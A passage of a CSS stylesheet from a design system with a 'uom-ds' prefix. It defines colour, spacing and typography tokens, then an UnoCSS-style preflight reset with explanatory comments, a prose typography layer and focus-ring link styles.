  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: typography */
.prose :where(h1,h2,h3,h4,h5,h6):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-headings);font-weight:600;line-height:1.25;}.prose :where(a):not(:where(.not-prose,.not-prose *)){color:#003f8b;text-decoration:underline;font-weight:600;}.prose :where(a code):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-links);}.prose :where(p,ul,ol,pre):not(:where(.not-prose,.not-prose *)){margin:1em 0;line-height:1.75;}.prose :where(blockquote):not(:where(.not-prose,.not-prose *)){margin:1em 0;padding-left:1em;font-style:italic;border-left:.25em solid var(--un-prose-borders);}.prose :where(h1):not(:where(.not-prose,.not-prose *)){margin:1rem 0;font-size:2.25em;}.prose :where(h2):not(:where(.not-prose,.not-prose *)){margin:1.75em 0 .5em;font-size:1.75em;}.prose :where(h3):not(:where(.not-prose,.not-prose *)){margin:1.5em 0 .5em;font-size:1.375em;}.prose :where(h4):not(:where(.not-prose,.not-prose *)){margin:1em 0;font-size:1.125em;}.prose :where(img,video):not(:where(.not-prose,.not-prose *)){max-width:100%;}.prose :where(figure,picture):not(:where(.not-prose,.not-prose *)){margin:1em 0;}.prose :where(figcaption):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-captions);font-size:.875em;}.prose :where(code):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-code);font-size:.875em;font-weight:600;font-family:"Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;}.prose :where(:not(pre) > code):not(:where(.not-prose,.not-prose *))::before,.prose :where(:not(pre) > code):not(:where(.not-prose,.not-prose *))::after{content:"\`";}.prose :where(pre):not(:where(.not-prose,.not-prose *)){padding:1.25rem 1.5rem;overflow-x:auto;border-radius:.375rem;}.prose :where(pre,code):not(:where(.not-prose,.not-prose *)){white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;hyphens:none;background:transparent;}.prose :where(pre code):not(:where(.not-prose,.not-prose *)){font-weight:inherit;}.prose :where(ol,ul):not(:where(.not-prose,.not-prose *)){padding-left:1.25em;}.prose :where(ol):not(:where(.not-prose,.not-prose *)){list-style-type:decimal;}.prose :where(ol[type="A"]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-alpha;}.prose :where(ol[type="a"]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-alpha;}.prose :where(ol[type="A" s]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-alpha;}.prose :where(ol[type="a" s]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-alpha;}.prose :where(ol[type="I"]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-roman;}.prose :where(ol[type="i"]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-roman;}.prose :where(ol[type="I" s]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-roman;}.prose :where(ol[type="i" s]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-roman;}.prose :where(ol[type="1"]):not(:where(.not-prose,.not-prose *)){list-style-type:decimal;}.prose :where(ul):not(:where(.not-prose,.not-prose *)){list-style-type:disc;}.prose :where(ol > li):not(:where(.not-prose,.not-prose *))::marker,.prose :where(ul > li):not(:where(.not-prose,.not-prose *))::marker,.prose :where(summary):not(:where(.not-prose,.not-prose *))::marker{color:var(--un-prose-lists);}.prose :where(hr):not(:where(.not-prose,.not-prose *)){margin:2em 0;border:1px solid var(--un-prose-hr);}.prose :where(table):not(:where(.not-prose,.not-prose *)){display:block;margin:1em 0;border-collapse:collapse;overflow-x:auto;}.prose :where(tr):not(:where(.not-prose,.not-prose *)):nth-child(2n){background:var(--un-prose-bg-soft);}.prose :where(td,th):not(:where(.not-prose,.not-prose *)){border:1px solid var(--un-prose-borders);padding:.625em 1em;}.prose :where(abbr):not(:where(.not-prose,.not-prose *)){cursor:help;}.prose :where(kbd):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-code);border:1px solid;padding:.25rem .5rem;font-size:.875em;border-radius:.25rem;}.prose :where(details):not(:where(.not-prose,.not-prose *)){margin:1em 0;padding:1.25rem 1.5rem;background:var(--un-prose-bg-soft);}.prose :where(summary):not(:where(.not-prose,.not-prose *)){cursor:pointer;font-weight:600;}.prose :where(a):not(:where(.not-prose,.not-prose *)):hover{color:#004ead;text-decoration:none;}.prose :where(a):not(:where(.not-prose,.not-prose *)):active{color:#002f69;}.prose :where(a):not(:where(.not-prose,.not-prose *)):focus{color:#003f8b;text-decoration:none;}.prose :where(.dark *):not(:where(.not-prose,.not-prose *)){color:#f4f4f4;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)){color:#ffffff;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):hover{color:#47c8f0;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):active{color:#2f95b7;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):focus{color:#ffffff;}.prose :where(p):not(:where(.not-prose,.not-prose *)){font-size:1em;line-height:1.5em;margin:1.25rem 0;}.prose :where(.prose-md p, .prose-lg p):not(:where(.not-prose,.not-prose *)){margin:1.5rem 0;}.prose :where(p):not(:where(.not-prose,.not-prose *)):first-child{margin-top:0;}.prose :where(p):not(:where(.not-prose,.not-prose *)):last-child{margin-bottom:0;}
/* layer: shortcuts */
.dark .group:focus-visible .set-link{border-radius:2px;--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.dark .set-link:focus-visible{border-radius:2px;--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.group:focus-visible .set-link{border-radius:2px;--un-text-opacity:1;color:rgb(0 63 139 / var(--un-text-opacity)) /* #003f8b */;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;}
